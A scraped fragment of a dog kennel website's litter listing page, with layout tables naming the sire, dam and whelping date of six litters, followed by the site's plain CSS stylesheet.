              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=98&type=5"><img src="dogs/98/Tamerlan head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=6&type=1">Litter Z</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=98&type=5">Tamerlan iz Slavnoi Stai</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=2&type=5">Beauty Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 04.04.2002</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=2&type=5"><img src="dogs/2/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=7&type=5"><img src="dogs/7/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=5&type=1">Litter D</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=7&type=5">Baron Nike Renewal</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=2&type=5">Beauty Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 29.03.2001</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=2&type=5"><img src="dogs/2/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=11&type=5"><img src="dogs/11/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=4&type=1">Litter G</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=11&type=5">Gino Gomez Del Citone</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=1&type=5">Ginga Sawages</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 29.04.2000</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=1&type=5"><img src="dogs/1/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=13&type=5"><img src="dogs/13/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=3&type=1">Litter V</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=13&type=5">Icaro Di Villa Castelli</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=1&type=5">Ginga Sawages</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 11.11.1999</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=1&type=5"><img src="dogs/1/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=14&type=5"><img src="dogs/14/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=2&type=1">Litter B</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=14&type=5">Jivago V H Wantij</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=1&type=5">Ginga Sawages</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 16.11.1998</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=1&type=5"><img src="dogs/1/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=7&type=5"><img src="dogs/7/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=1&type=1">Litter A</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=7&type=5">Baron Nike Renewal</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=1&type=5">Ginga Sawages</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 27.11.1997</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=1&type=5"><img src="dogs/1/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  </td>
          <td background="images/Main_Right.gif">&nbsp;</td>
        </tr>
        <tr>
          <td><img src="images/Main_BottomLeft.gif" width="6" height="12"></td>
          <td width="640" background="images/Main_Bottom.gif"><div align="center"><img src="images/Main_BottomCenter.gif" width="200" height="12"></div></td>
          <td><img src="images/Main_BottomRight.gif" width="11" height="12"></td>
        </tr>
      </table>      
    </td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gingahouse.com/styles.css
body_size: 318
content:
body {
	background-color: #0b1a34;
}
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #fef6a3;
}
a:link {
	color: #FEF6A3;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #FEF6A3;
}
a:hover {
	text-decoration: underline;
	color: #ffcc0c;
}
a:active {
	text-decoration: none;
	color: #FEF6A3;
}
.parents {color: #FF9900}
.title {	font-size: 16px;
	font-weight: bold;
	color: #FFCC00;
}
.date {	font-size: 12px;
	font-weight: bold;
	color: #FFCC00;
}
.whelped {color: #FFCC00}
.head1 {color: #FFCC00; font-size: 24px; }

/*extr*/
#extr {
	position: absolute;
	visibility: hidden;
}
